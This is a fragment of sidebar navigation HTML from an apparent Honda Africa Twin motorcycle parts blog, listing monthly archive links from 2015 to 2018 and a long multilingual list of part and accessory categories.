	<li><a href='https://honda-africa-twin.com/2018/07/'>juillet 2018</a></li>
	<li><a href='https://honda-africa-twin.com/2018/06/'>juin 2018</a></li>
	<li><a href='https://honda-africa-twin.com/2018/05/'>mai 2018</a></li>
	<li><a href='https://honda-africa-twin.com/2018/04/'>avril 2018</a></li>
	<li><a href='https://honda-africa-twin.com/2018/03/'>mars 2018</a></li>
	<li><a href='https://honda-africa-twin.com/2018/02/'>février 2018</a></li>
	<li><a href='https://honda-africa-twin.com/2018/01/'>janvier 2018</a></li>
	<li><a href='https://honda-africa-twin.com/2017/12/'>décembre 2017</a></li>
	<li><a href='https://honda-africa-twin.com/2017/11/'>novembre 2017</a></li>
	<li><a href='https://honda-africa-twin.com/2017/10/'>octobre 2017</a></li>
	<li><a href='https://honda-africa-twin.com/2017/09/'>septembre 2017</a></li>
	<li><a href='https://honda-africa-twin.com/2017/08/'>août 2017</a></li>
	<li><a href='https://honda-africa-twin.com/2017/07/'>juillet 2017</a></li>
	<li><a href='https://honda-africa-twin.com/2017/06/'>juin 2017</a></li>
	<li><a href='https://honda-africa-twin.com/2017/05/'>mai 2017</a></li>
	<li><a href='https://honda-africa-twin.com/2017/04/'>avril 2017</a></li>
	<li><a href='https://honda-africa-twin.com/2017/03/'>mars 2017</a></li>
	<li><a href='https://honda-africa-twin.com/2017/02/'>février 2017</a></li>
	<li><a href='https://honda-africa-twin.com/2017/01/'>janvier 2017</a></li>
	<li><a href='https://honda-africa-twin.com/2016/12/'>décembre 2016</a></li>
	<li><a href='https://honda-africa-twin.com/2016/11/'>novembre 2016</a></li>
	<li><a href='https://honda-africa-twin.com/2016/10/'>octobre 2016</a></li>
	<li><a href='https://honda-africa-twin.com/2016/09/'>septembre 2016</a></li>
	<li><a href='https://honda-africa-twin.com/2016/08/'>août 2016</a></li>
	<li><a href='https://honda-africa-twin.com/2016/07/'>juillet 2016</a></li>
	<li><a href='https://honda-africa-twin.com/2016/06/'>juin 2016</a></li>
	<li><a href='https://honda-africa-twin.com/2016/05/'>mai 2016</a></li>
	<li><a href='https://honda-africa-twin.com/2016/04/'>avril 2016</a></li>
	<li><a href='https://honda-africa-twin.com/2016/03/'>mars 2016</a></li>
	<li><a href='https://honda-africa-twin.com/2016/02/'>février 2016</a></li>
	<li><a href='https://honda-africa-twin.com/2016/01/'>janvier 2016</a></li>
	<li><a href='https://honda-africa-twin.com/2015/12/'>décembre 2015</a></li>
	<li><a href='https://honda-africa-twin.com/2015/11/'>novembre 2015</a></li>
	<li><a href='https://honda-africa-twin.com/2015/10/'>octobre 2015</a></li>
	<li><a href='https://honda-africa-twin.com/2015/09/'>septembre 2015</a></li>
	<li><a href='https://honda-africa-twin.com/2015/08/'>août 2015</a></li>
	<li><a href='https://honda-africa-twin.com/2015/07/'>juillet 2015</a></li>
	<li><a href='https://honda-africa-twin.com/2015/06/'>juin 2015</a></li>
	<li><a href='https://honda-africa-twin.com/2015/05/'>mai 2015</a></li>
		</ul>
</div><div id="categories-2" class="widget widget_categories"><h3 class="widgettitle">Catégories</h3>		<ul>
	<li class="cat-item cat-item-963"><a href="https://honda-africa-twin.com/category/1000l/" >1000l</a>
</li>
	<li class="cat-item cat-item-2061"><a href="https://honda-africa-twin.com/category/1000ps/" >1000ps</a>
</li>
	<li class="cat-item cat-item-1601"><a href="https://honda-africa-twin.com/category/1050w/" >1050w</a>
</li>
	<li class="cat-item cat-item-1894"><a href="https://honda-africa-twin.com/category/1090r/" >1090r</a>
</li>
	<li class="cat-item cat-item-4804"><a href="https://honda-africa-twin.com/category/1100l/" >1100l</a>
</li>
	<li class="cat-item cat-item-2999"><a href="https://honda-africa-twin.com/category/14220e/" >14220e</a>
</li>
	<li class="cat-item cat-item-3694"><a href="https://honda-africa-twin.com/category/14278e/" >14278e</a>
</li>
	<li class="cat-item cat-item-5307"><a href="https://honda-africa-twin.com/category/15070-18-70v/" >15070-18-70v</a>
</li>
	<li class="cat-item cat-item-3674"><a href="https://honda-africa-twin.com/category/18310mjpj20/" >18310mjpj20</a>
</li>
	<li class="cat-item cat-item-4995"><a href="https://honda-africa-twin.com/category/18350mcb960/" >18350mcb960</a>
</li>
	<li class="cat-item cat-item-2027"><a href="https://honda-africa-twin.com/category/2-ho18fi/" >2-ho18fi</a>
</li>
	<li class="cat-item cat-item-1786"><a href="https://honda-africa-twin.com/category/2-ho18fid/" >2-ho18fid</a>
</li>
	<li class="cat-item cat-item-4326"><a href="https://honda-africa-twin.com/category/2000km/" >2000km</a>
</li>
	<li class="cat-item cat-item-4447"><a href="https://honda-africa-twin.com/category/22100mjpg50/" >22100mjpg50</a>
</li>
	<li class="cat-item cat-item-3302"><a href="https://honda-africa-twin.com/category/267mm/" >267mm</a>
</li>
	<li class="cat-item cat-item-4370"><a href="https://honda-africa-twin.com/category/31110may621/" >31110may621</a>
</li>
	<li class="cat-item cat-item-4907"><a href="https://honda-africa-twin.com/category/31200mjpg51/" >31200mjpg51</a>
</li>
	<li class="cat-item cat-item-5100"><a href="https://honda-africa-twin.com/category/38770mkkd52/" >38770mkkd52</a>
</li>
	<li class="cat-item cat-item-3718"><a href="https://honda-africa-twin.com/category/43110794s/" >43110794s</a>
</li>
	<li class="cat-item cat-item-5195"><a href="https://honda-africa-twin.com/category/43150mjpg61/" >43150mjpg61</a>
</li>
	<li class="cat-item cat-item-5098"><a href="https://honda-africa-twin.com/category/45510mjpg51/" >45510mjpg51</a>
</li>
	<li class="cat-item cat-item-5315"><a href="https://honda-africa-twin.com/category/50265mkkd00zb/" >50265mkkd00zb</a>
</li>
	<li class="cat-item cat-item-5106"><a href="https://honda-africa-twin.com/category/52400mkkd21za/" >52400mkkd21za</a>
</li>
	<li class="cat-item cat-item-4297"><a href="https://honda-africa-twin.com/category/549063e/" >549063e</a>
</li>
	<li class="cat-item cat-item-5096"><a href="https://honda-africa-twin.com/category/64440mkkd20/" >64440mkkd20</a>
</li>
	<li class="cat-item cat-item-5338"><a href="https://honda-africa-twin.com/category/64611mkkd20/" >64611mkkd20</a>
</li>
	<li class="cat-item cat-item-1394"><a href="https://honda-africa-twin.com/category/68b40780/" >68b40780</a>
</li>
	<li class="cat-item cat-item-1397"><a href="https://honda-africa-twin.com/category/68b407a5/" >68b407a5</a>
</li>
	<li class="cat-item cat-item-1975"><a href="https://honda-africa-twin.com/category/71213in/" >71213in</a>
</li>
	<li class="cat-item cat-item-2197"><a href="https://honda-africa-twin.com/category/72021po/" >72021po</a>
</li>
	<li class="cat-item cat-item-1231"><a href="https://honda-africa-twin.com/category/72039ae/" >72039ae</a>
</li>
	<li class="cat-item cat-item-1983"><a href="https://honda-africa-twin.com/category/72093pd/" >72093pd</a>
</li>
	<li class="cat-item cat-item-2200"><a href="https://honda-africa-twin.com/category/72521po/" >72521po</a>
</li>
	<li class="cat-item cat-item-917"><a href="https://honda-africa-twin.com/category/72604pd/" >72604pd</a>
</li>
	<li class="cat-item cat-item-1327"><a href="https://honda-africa-twin.com/category/72604pd-arrow/" >72604pd-arrow</a>
</li>
	<li class="cat-item cat-item-2415"><a href="https://honda-africa-twin.com/category/72605pd/" >72605pd</a>
</li>
	<li class="cat-item cat-item-1075"><a href="https://honda-africa-twin.com/category/72621ak/" >72621ak</a>
</li>
	<li class="cat-item cat-item-1078"><a href="https://honda-africa-twin.com/category/72621akn/" >72621akn</a>
</li>
	<li class="cat-item cat-item-2300"><a href="https://honda-africa-twin.com/category/72621ao/" >72621ao</a>
</li>
	<li class="cat-item cat-item-2210"><a href="https://honda-africa-twin.com/category/72621pk/" >72621pk</a>
</li>
	<li class="cat-item cat-item-911"><a href="https://honda-africa-twin.com/category/72639pd/" >72639pd</a>
</li>
	<li class="cat-item cat-item-2361"><a href="https://honda-africa-twin.com/category/73823a2y/" >73823a2y</a>
</li>
	<li class="cat-item cat-item-5054"><a href="https://honda-africa-twin.com/category/80110mkse00/" >80110mkse00</a>
</li>
	<li class="cat-item cat-item-2400"><a href="https://honda-africa-twin.com/category/8424e/" >8424e</a>
</li>
	<li class="cat-item cat-item-3391"><a href="https://honda-africa-twin.com/category/8714w/" >8714w</a>
</li>
	<li class="cat-item cat-item-5065"><a href="https://honda-africa-twin.com/category/9090-21/" >9090-21</a>
</li>
	<li class="cat-item cat-item-5072"><a href="https://honda-africa-twin.com/category/9090-21-54h/" >9090-21-54h</a>
</li>
	<li class="cat-item cat-item-1852"><a href="https://honda-africa-twin.com/category/abaissement/" >abaissement</a>
</li>
	<li class="cat-item cat-item-3932"><a href="https://honda-africa-twin.com/category/abdeckblenden/" >abdeckblenden</a>
</li>
	<li class="cat-item cat-item-352"><a href="https://honda-africa-twin.com/category/abdeckplane/" >abdeckplane</a>
</li>
	<li class="cat-item cat-item-5117"><a href="https://honda-africa-twin.com/category/abus/" >abus</a>
</li>
	<li class="cat-item cat-item-4113"><a href="https://honda-africa-twin.com/category/accident/" >accident</a>
</li>
	<li class="cat-item cat-item-1571"><a href="https://honda-africa-twin.com/category/acerbis/" >acerbis</a>
</li>
	<li class="cat-item cat-item-4494"><a href="https://honda-africa-twin.com/category/acess/" >acess</a>
</li>
	<li class="cat-item cat-item-2977"><a href="https://honda-africa-twin.com/category/adapteurs/" >adapteurs</a>
</li>
	<li class="cat-item cat-item-426"><a href="https://honda-africa-twin.com/category/adesivi/" >adesivi</a>
</li>
	<li class="cat-item cat-item-437"><a href="https://honda-africa-twin.com/category/adesivo/" >adesivo</a>
</li>
	<li class="cat-item cat-item-4155"><a href="https://honda-africa-twin.com/category/adhesifs/" >adhésifs</a>
</li>
	<li class="cat-item cat-item-740"><a href="https://honda-africa-twin.com/category/adrenaline/" >adrenaline</a>
</li>
	<li class="cat-item cat-item-504"><a href="https://honda-africa-twin.com/category/adventure/" >adventure</a>
</li>
	<li class="cat-item cat-item-3747"><a href="https://honda-africa-twin.com/category/aero/" >aero</a>
</li>
	<li class="cat-item cat-item-4759"><a href="https://honda-africa-twin.com/category/afam/" >afam</a>
</li>
	<li class="cat-item cat-item-680"><a href="https://honda-africa-twin.com/category/africa/" >africa</a>
</li>
	<li class="cat-item cat-item-2881"><a href="https://honda-africa-twin.com/category/africatwin/" >africatwin</a>
</li>
	<li class="cat-item cat-item-5228"><a href="https://honda-africa-twin.com/category/aile/" >aile</a>
</li>
	<li class="cat-item cat-item-3500"><a href="https://honda-africa-twin.com/category/ailier/" >ailier</a>
</li>
	<li class="cat-item cat-item-1201"><a href="https://honda-africa-twin.com/category/akrapovic/" >akrapovic</a>
</li>
	<li class="cat-item cat-item-1937"><a href="https://honda-africa-twin.com/category/akshay/" >akshay</a>
</li>
	<li class="cat-item cat-item-677"><a href="https://honda-africa-twin.com/category/allumage/" >allumage</a>
</li>
	<li class="cat-item cat-item-2918"><a href="https://honda-africa-twin.com/category/alps/" >alps</a>
</li>
	<li class="cat-item cat-item-1213"><a href="https://honda-africa-twin.com/category/alternateur/" >alternateur</a>
</li>
	<li class="cat-item cat-item-2826"><a href="https://honda-africa-twin.com/category/aluminium/" >aluminium</a>
</li>
	<li class="cat-item cat-item-2165"><a href="https://honda-africa-twin.com/category/aluminum/" >aluminum</a>
</li>
	<li class="cat-item cat-item-1102"><a href="https://honda-africa-twin.com/category/amacal/" >amacal</a>
</li>
	<li class="cat-item cat-item-4500"><a href="https://honda-africa-twin.com/category/amazing/" >amazing</a>
</li>
	<li class="cat-item cat-item-1583"><a href="https://honda-africa-twin.com/category/amorisseur/" >amorisseur</a>
</li>
	<li class="cat-item cat-item-832"><a href="https://honda-africa-twin.com/category/amortisseur/" >amortisseur</a>
</li>
	<li class="cat-item cat-item-2208"><a href="https://honda-africa-twin.com/category/andreani/" >andreani</a>
</li>
	<li class="cat-item cat-item-350"><a href="https://honda-africa-twin.com/category/ansaugstutzen/" >ansaugstutzen</a>
</li>
	<li class="cat-item cat-item-387"><a href="https://honda-africa-twin.com/category/anstecker/" >anstecker</a>
</li>
	<li class="cat-item cat-item-4115"><a href="https://honda-africa-twin.com/category/anti-brouillard/" >anti-brouillard</a>
</li>
	<li class="cat-item cat-item-240"><a href="https://honda-africa-twin.com/category/antriebs/" >antriebs</a>
</li>
	<li class="cat-item cat-item-271"><a href="https://honda-africa-twin.com/category/antriebs-ruckdampfer/" >antriebs-ruckdämpfer</a>
</li>
	<li class="cat-item cat-item-1778"><a href="https://honda-africa-twin.com/category/apron/" >apron</a>
</li>
	<li class="cat-item cat-item-2596"><a href="https://honda-africa-twin.com/category/arai/" >arai</a>
</li>
	<li class="cat-item cat-item-2720"><a href="https://honda-africa-twin.com/category/araignee/" >araignée</a>
</li>
	<li class="cat-item cat-item-3602"><a href="https://honda-africa-twin.com/category/arbre/" >arbre</a>
</li>
	<li class="cat-item cat-item-3337"><a href="https://honda-africa-twin.com/category/arriere/" >arrière</a>
</li>
	<li class="cat-item cat-item-4524"><a href="https://honda-africa-twin.com/category/arrived/" >arrived</a>
</li>
	<li class="cat-item cat-item-773"><a href="https://honda-africa-twin.com/category/arrow/" >arrow</a>
</li>
	<li class="cat-item cat-item-2924"><a href="https://honda-africa-twin.com/category/aslan/" >aslan</a>
</li>
	<li class="cat-item cat-item-3032"><a href="https://honda-africa-twin.com/category/atas/" >atas</a>
</li>
	<li class="cat-item cat-item-225"><a href="https://honda-africa-twin.com/category/athena/" >athena</a>
</li>
	<li class="cat-item cat-item-2735"><a href="https://honda-africa-twin.com/category/attaque/" >attaque</a>
</li>
	<li class="cat-item cat-item-736"><a href="https://honda-africa-twin.com/category/aufsatz/" >aufsatz</a>
</li>
	<li class="cat-item cat-item-572"><a href="https://honda-africa-twin.com/category/auspuff/" >auspuff</a>
</li>
	<li class="cat-item cat-item-4921"><a href="https://honda-africa-twin.com/category/autocollant/" >autocollant</a>
</li>
	<li class="cat-item cat-item-4374"><a href="https://honda-africa-twin.com/category/autocollants/" >autocollants</a>
</li>
	<li class="cat-item cat-item-4469"><a href="https://honda-africa-twin.com/category/avant/" >avant</a>
</li>
	<li class="cat-item cat-item-329"><a href="https://honda-africa-twin.com/category/b5757/" >b5757</a>
</li>
	<li class="cat-item cat-item-4285"><a href="https://honda-africa-twin.com/category/back/" >back</a>
</li>
	<li class="cat-item cat-item-1652"><a href="https://honda-africa-twin.com/category/bagster/" >bagster</a>
</li>
	<li class="cat-item cat-item-4130"><a href="https://honda-africa-twin.com/category/balances/" >balances</a>
</li>
	<li class="cat-item cat-item-5209"><a href="https://honda-africa-twin.com/category/banc/" >banc</a>
</li>
	<li class="cat-item cat-item-3681"><a href="https://honda-africa-twin.com/category/banquette/" >banquette</a>
</li>
	<li class="cat-item cat-item-3638"><a href="https://honda-africa-twin.com/category/barracuda/" >barracuda</a>
</li>
	<li class="cat-item cat-item-3144"><a href="https://honda-africa-twin.com/category/barre/" >barre</a>
</li>
	<li class="cat-item cat-item-1392"><a href="https://honda-africa-twin.com/category/barres/" >barres</a>
</li>
	<li class="cat-item cat-item-2938"><a href="https://honda-africa-twin.com/category/batons/" >batons</a>
</li>
	<li class="cat-item cat-item-200"><a href="https://honda-africa-twin.com/category/batteria/" >batteria</a>
</li>
	<li class="cat-item cat-item-155"><a href="https://honda-africa-twin.com/category/batterie/" >batterie</a>
</li>
	<li class="cat-item cat-item-3175"><a href="https://honda-africa-twin.com/category/battery/" >battery</a>
</li>
	<li class="cat-item cat-item-1365"><a href="https://honda-africa-twin.com/category/bavette/" >bavette</a>
</li>
	<li class="cat-item cat-item-2183"><a href="https://honda-africa-twin.com/category/begini/" >begini</a>
</li>
	<li class="cat-item cat-item-635"><a href="https://honda-africa-twin.com/category/benzinfilter/" >benzinfilter</a>
</li>
	<li class="cat-item cat-item-340"><a href="https://honda-africa-twin.com/category/benzinpumpe/" >benzinpumpe</a>
</li>
	<li class="cat-item cat-item-363"><a href="https://honda-africa-twin.com/category/benzinpumpen/" >benzinpumpen</a>
</li>
	<li class="cat-item cat-item-488"><a href="https://honda-africa-twin.com/category/bequille/" >bequille</a>
</li>
	<li class="cat-item cat-item-3559"><a href="https://honda-africa-twin.com/category/berceau/" >berceau</a>
</li>
	<li class="cat-item cat-item-2273"><a href="https://honda-africa-twin.com/category/best/" >best</a>
</li>
	<li class="cat-item cat-item-4153"><a href="https://honda-africa-twin.com/category/bielle/" >bielle</a>
</li>
	<li class="cat-item cat-item-1881"><a href="https://honda-africa-twin.com/category/bihr/" >bihr</a>
</li>
	<li class="cat-item cat-item-2204"><a href="https://honda-africa-twin.com/category/bitubo/" >bitubo</a>
</li>
	<li class="cat-item cat-item-341"><a href="https://honda-africa-twin.com/category/blinker/" >blinker</a>
</li>
	<li class="cat-item cat-item-752"><a href="https://honda-africa-twin.com/category/blinker-paar/" >blinker-paar</a>
</li>
	<li class="cat-item cat-item-313"><a href="https://honda-africa-twin.com/category/blinker-set/" >blinker-set</a>
</li>
	<li class="cat-item cat-item-1341"><a href="https://honda-africa-twin.com/category/bloc/" >bloc</a>
</li>
	<li class="cat-item cat-item-3403"><a href="https://honda-africa-twin.com/category/bloque/" >bloque</a>
</li>
	<li class="cat-item cat-item-3850"><a href="https://honda-africa-twin.com/category/bobine/" >bobine</a>
</li>
	<li class="cat-item cat-item-3431"><a href="https://honda-africa-twin.com/category/bobines/" >bobines</a>
</li>
	<li class="cat-item cat-item-2169"><a href="https://honda-africa-twin.com/category/bodystyle/" >bodystyle</a>
</li>
	<li class="cat-item cat-item-3546"><a href="https://honda-africa-twin.com/category/boite/" >boîte</a>
</li>
	<li class="cat-item cat-item-652"><a href="https://honda-africa-twin.com/category/boitier/" >boitier</a>
</li>
	<li class="cat-item cat-item-3867"><a href="https://honda-africa-twin.com/category/borne/" >borne</a>
</li>
	<li class="cat-item cat-item-5290"><a href="https://honda-africa-twin.com/category/bouclier/" >bouclier</a>
</li>
	<li class="cat-item cat-item-4820"><a href="https://honda-africa-twin.com/category/bought/" >bought</a>
</li>
	<li class="cat-item cat-item-3767"><a href="https://honda-africa-twin.com/category/bougie/" >bougie</a>
</li>
	<li class="cat-item cat-item-4023"><a href="https://honda-africa-twin.com/category/bougies/" >bougies</a>
</li>
	<li class="cat-item cat-item-2818"><a href="https://honda-africa-twin.com/category/boulons/" >boulons</a>
</li>
	<li class="cat-item cat-item-2657"><a href="https://honda-africa-twin.com/category/bouquetin/" >bouquetin</a>
</li>
	<li class="cat-item cat-item-4407"><a href="https://honda-africa-twin.com/category/bouton/" >bouton</a>
</li>
	<li class="cat-item cat-item-3245"><a href="https://honda-africa-twin.com/category/braking/" >braking</a>
</li>
	<li class="cat-item cat-item-581"><a href="https://honda-africa-twin.com/category/bras/" >bras</a>
</li>
	<li class="cat-item cat-item-2693"><a href="https://honda-africa-twin.com/category/brdisc-3628/" >brdisc-3628</a>
</li>
	<li class="cat-item cat-item-4120"><a href="https://honda-africa-twin.com/category/breaking/" >breaking</a>
</li>
	<li class="cat-item cat-item-4838"><a href="https://honda-africa-twin.com/category/brembo/" >brembo</a>
</li>
	<li class="cat-item cat-item-423"><a href="https://honda-africa-twin.com/category/bremsenentlufter/" >bremsenentlüfter</a>
</li>
	<li class="cat-item cat-item-94"><a href="https://honda-africa-twin.com/category/bremsscheibe/" >bremsscheibe</a>
</li>
	<li class="cat-item cat-item-2808"><a href="https://honda-africa-twin.com/category/bremsscheiben-set/" >bremsscheiben-set</a>
</li>
	<li class="cat-item cat-item-174"><a href="https://honda-africa-twin.com/category/bremszangen/" >bremszangen</a>
</li>
	<li class="cat-item cat-item-4490"><a href="https://honda-africa-twin.com/category/build/" >build</a>
</li>
	<li class="cat-item cat-item-696"><a href="https://honda-africa-twin.com/category/bulle/" >bulle</a>
</li>
	<li class="cat-item cat-item-1082"><a href="https://honda-africa-twin.com/category/bumpy/" >bumpy</a>
</li>
	<li class="cat-item cat-item-5188"><a href="https://honda-africa-twin.com/category/cable/" >câble</a>
</li>
	<li class="cat-item cat-item-1095"><a href="https://honda-africa-twin.com/category/cache/" >cache</a>
</li>
	<li class="cat-item cat-item-1869"><a href="https://honda-africa-twin.com/category/cadre/" >cadre</a>
</li>
	<li class="cat-item cat-item-2324"><a href="https://honda-africa-twin.com/category/cadres/" >cadres</a>
</li>
	<li class="cat-item cat-item-3001"><a href="https://honda-africa-twin.com/category/caisson/" >caisson</a>
</li>
	<li class="cat-item cat-item-4926"><a href="https://honda-africa-twin.com/category/calculateur/" >calculateur</a>
</li>
	<li class="cat-item cat-item-3667"><a href="https://honda-africa-twin.com/category/cale/" >cale</a>
</li>
	<li class="cat-item cat-item-1335"><a href="https://honda-africa-twin.com/category/cales/" >cales</a>
</li>
	<li class="cat-item cat-item-3126"><a href="https://honda-africa-twin.com/category/capot/" >capot</a>
</li>
	<li class="cat-item cat-item-4041"><a href="https://honda-africa-twin.com/category/capteur/" >capteur</a>
</li>
	<li class="cat-item cat-item-4566"><a href="https://honda-africa-twin.com/category/capteurs/" >capteurs</a>
</li>
	<li class="cat-item cat-item-533"><a href="https://honda-africa-twin.com/category/carburateur/" >carburateur</a>
</li>
	<li class="cat-item cat-item-4574"><a href="https://honda-africa-twin.com/category/carburateurs/" >carburateurs</a>
</li>
	<li class="cat-item cat-item-3742"><a href="https://honda-africa-twin.com/category/carcasa/" >carcasa</a>
</li>
	<li class="cat-item cat-item-2517"><a href="https://honda-africa-twin.com/category/carenage/" >carenage</a>
</li>
	<li class="cat-item cat-item-1148"><a href="https://honda-africa-twin.com/category/carenages/" >carénages</a>
</li>
	<li class="cat-item cat-item-5274"><a href="https://honda-africa-twin.com/category/carene/" >carène</a>
</li>
	<li class="cat-item cat-item-4522"><a href="https://honda-africa-twin.com/category/carrennage/" >carrennage</a>
</li>
	<li class="cat-item cat-item-4685"><a href="https://honda-africa-twin.com/category/carrosserie/" >carrosserie</a>
</li>
	<li class="cat-item cat-item-2317"><a href="https://honda-africa-twin.com/category/carte/" >carte</a>
</li>
	<li class="cat-item cat-item-715"><a href="https://honda-africa-twin.com/category/carter/" >carter</a>
</li>
	<li class="cat-item cat-item-3153"><a href="https://honda-africa-twin.com/category/cartouche/" >cartouche</a>
</li>
	<li class="cat-item cat-item-930"><a href="https://honda-africa-twin.com/category/case/" >case</a>
</li>
	<li class="cat-item cat-item-2247"><a href="https://honda-africa-twin.com/category/casque/" >casque</a>
</li>
	<li class="cat-item cat-item-3881"><a href="https://honda-africa-twin.com/category/casserole/" >casserole</a>
</li>
	<li class="cat-item cat-item-2878"><a href="https://honda-africa-twin.com/category/cassette/" >cassette</a>
</li>
	<li class="cat-item cat-item-2669"><a href="https://honda-africa-twin.com/category/cdcai/" >cdcai</a>
</li>
	<li class="cat-item cat-item-3960"><a href="https://honda-africa-twin.com/category/centrale/" >centrale</a>
</li>
	<li class="cat-item cat-item-145"><a href="https://honda-africa-twin.com/category/centralina/" >centralina</a>
</li>
	<li class="cat-item cat-item-2501"><a href="https://honda-africa-twin.com/category/cestovate/" >cestovate</a>
</li>
	<li class="cat-item cat-item-3236"><a href="https://honda-africa-twin.com/category/chain/" >chain</a>
</li>
	<li class="cat-item cat-item-628"><a href="https://honda-africa-twin.com/category/chaine/" >chaine</a>
</li>
	<li class="cat-item cat-item-4979"><a href="https://honda-africa-twin.com/category/chaines/" >chaînes</a>
</li>
	<li class="cat-item cat-item-2146"><a href="https://honda-africa-twin.com/category/change/" >change</a>
</li>
	<li class="cat-item cat-item-1988"><a href="https://honda-africa-twin.com/category/chariot/" >chariot</a>
</li>
	<li class="cat-item cat-item-4377"><a href="https://honda-africa-twin.com/category/charley/" >charley</a>
</li>
	<li class="cat-item cat-item-2823"><a href="https://honda-africa-twin.com/category/chassis/" >chassis</a>
</li>
	<li class="cat-item cat-item-288"><a href="https://honda-africa-twin.com/category/chebbi/" >chebbi</a>
</li>
	<li class="cat-item cat-item-3647"><a href="https://honda-africa-twin.com/category/chevalet/" >chevalet</a>
</li>
	<li class="cat-item cat-item-494"><a href="https://honda-africa-twin.com/category/chockezug/" >chockezug</a>
</li>
	<li class="cat-item cat-item-4260"><a href="https://honda-africa-twin.com/category/cilindri/" >cilindri</a>
</li>
	<li class="cat-item cat-item-1367"><a href="https://honda-africa-twin.com/category/circuit/" >circuit</a>
</li>
	<li class="cat-item cat-item-5128"><a href="https://honda-africa-twin.com/category/classico/" >classico</a>
</li>
	<li class="cat-item cat-item-2645"><a href="https://honda-africa-twin.com/category/clearance/" >clearance</a>
</li>
	<li class="cat-item cat-item-3876"><a href="https://honda-africa-twin.com/category/cles/" >clés</a>
</li>
	<li class="cat-item cat-item-1962"><a href="https://honda-africa-twin.com/category/clignotant/" >clignotant</a>
</li>
	<li class="cat-item cat-item-3228"><a href="https://honda-africa-twin.com/category/clignotants/" >clignotants</a>
</li>
	<li class="cat-item cat-item-1239"><a href="https://honda-africa-twin.com/category/clint/" >clint</a>
</li>
	<li class="cat-item cat-item-2078"><a href="https://honda-africa-twin.com/category/clip/" >clip</a>
</li>
	<li class="cat-item cat-item-3682"><a href="https://honda-africa-twin.com/category/cloche/" >cloche</a>
</li>
	<li class="cat-item cat-item-3955"><a href="https://honda-africa-twin.com/category/cloison/" >cloison</a>
</li>
	<li class="cat-item cat-item-2511"><a href="https://honda-africa-twin.com/category/coach/" >coach</a>
</li>
	<li class="cat-item cat-item-4809"><a href="https://honda-africa-twin.com/category/codon/" >codon</a>
</li>
	<li class="cat-item cat-item-3815"><a href="https://honda-africa-twin.com/category/codone/" >codone</a>
</li>
	<li class="cat-item cat-item-3588"><a href="https://honda-africa-twin.com/category/coffre/" >coffre</a>
</li>
	<li class="cat-item cat-item-2094"><a href="https://honda-africa-twin.com/category/coffret/" >coffret</a>
</li>
	<li class="cat-item cat-item-576"><a href="https://honda-africa-twin.com/category/collecteur/" >collecteur</a>
</li>
	<li class="cat-item cat-item-1974"><a href="https://honda-africa-twin.com/category/collecteurs/" >collecteurs</a>
</li>
	<li class="cat-item cat-item-3880"><a href="https://honda-africa-twin.com/category/collettore/" >collettore</a>
</li>
	<li class="cat-item cat-item-4484"><a href="https://honda-africa-twin.com/category/collier/" >collier</a>
</li>
	<li class="cat-item cat-item-2841"><a href="https://honda-africa-twin.com/category/combine/" >combiné</a>
</li>
	<li class="cat-item cat-item-3487"><a href="https://honda-africa-twin.com/category/commodo/" >commodo</a>
</li>
	<li class="cat-item cat-item-3787"><a href="https://honda-africa-twin.com/category/commutateur/" >commutateur</a>
</li>
	<li class="cat-item cat-item-1608"><a href="https://honda-africa-twin.com/category/commute/" >commute</a>
</li>
	<li class="cat-item cat-item-4476"><a href="https://honda-africa-twin.com/category/compatible/" >compatible</a>
</li>
	<li class="cat-item cat-item-1005"><a href="https://honda-africa-twin.com/category/complet/" >complet</a>
</li>
	<li class="cat-item cat-item-2874"><a href="https://honda-africa-twin.com/category/compte/" >compte</a>
</li>
	<li class="cat-item cat-item-4106"><a href="https://honda-africa-twin.com/category/compte-tours/" >compte-tours</a>
</li>
	<li class="cat-item cat-item-4467"><a href="https://honda-africa-twin.com/category/compter/" >compter</a>
</li>
	<li class="cat-item cat-item-672"><a href="https://honda-africa-twin.com/category/compteur/" >compteur</a>
</li>
	<li class="cat-item cat-item-4543"><a href="https://honda-africa-twin.com/category/conquering/" >conquering</a>
</li>
	<li class="cat-item cat-item-205"><a href="https://honda-africa-twin.com/category/contacts/" >contacts</a>
</li>
	<li class="cat-item cat-item-4756"><a href="https://honda-africa-twin.com/category/continue/" >continue</a>
</li>
	<li class="cat-item cat-item-4079"><a href="https://honda-africa-twin.com/category/coobcio/" >coobcio</a>
</li>
	<li class="cat-item cat-item-376"><a href="https://honda-africa-twin.com/category/coppia/" >coppia</a>
</li>
	<li class="cat-item cat-item-457"><a href="https://honda-africa-twin.com/category/coppie/" >coppie</a>
</li>
	<li class="cat-item cat-item-3998"><a href="https://honda-africa-twin.com/category/coque/" >coque</a>
</li>
	<li class="cat-item cat-item-4022"><a href="https://honda-africa-twin.com/category/corp/" >corp</a>
</li>
	<li class="cat-item cat-item-3834"><a href="https://honda-africa-twin.com/category/corpo/" >corpo</a>
</li>
	<li class="cat-item cat-item-4077"><a href="https://honda-africa-twin.com/category/corps/" >corps</a>
</li>
	<li class="cat-item cat-item-3145"><a href="https://honda-africa-twin.com/category/corse/" >corse</a>
</li>
	<li class="cat-item cat-item-3226"><a href="https://honda-africa-twin.com/category/couple/" >couple</a>
</li>
	<li class="cat-item cat-item-5167"><a href="https://honda-africa-twin.com/category/coupole/" >coupole</a>
</li>
	<li class="cat-item cat-item-1123"><a href="https://honda-africa-twin.com/category/couronne/" >couronne</a>
</li>
	<li class="cat-item cat-item-2949"><a href="https://honda-africa-twin.com/category/couvert/" >couvert</a>
</li>
	<li class="cat-item cat-item-1765"><a href="https://honda-africa-twin.com/category/couverture/" >couverture</a>
</li>
	<li class="cat-item cat-item-5130"><a href="https://honda-africa-twin.com/category/couvre-jambes/" >couvre-jambes</a>
</li>
	<li class="cat-item cat-item-1482"><a href="https://honda-africa-twin.com/category/crash/" >crash</a>
</li>
	<li class="cat-item cat-item-2835"><a href="https://honda-africa-twin.com/category/crashbar/" >crashbar</a>
</li>
	<li class="cat-item cat-item-2863"><a href="https://honda-africa-twin.com/category/crf1000/" >crf1000</a>
</li>
	<li class="cat-item cat-item-840"><a href="https://honda-africa-twin.com/category/crf1000l/" >crf1000l</a>
</li>
	<li class="cat-item cat-item-4960"><a href="https://honda-africa-twin.com/category/crf1100/" >crf1100</a>
</li>
	<li class="cat-item cat-item-4451"><a href="https://honda-africa-twin.com/category/crf1100l/" >crf1100l</a>
</li>
	<li class="cat-item cat-item-2122"><a href="https://honda-africa-twin.com/category/croazia/" >croazia</a>
</li>
	<li class="cat-item cat-item-4311"><a href="https://honda-africa-twin.com/category/crown/" >crown</a>
</li>
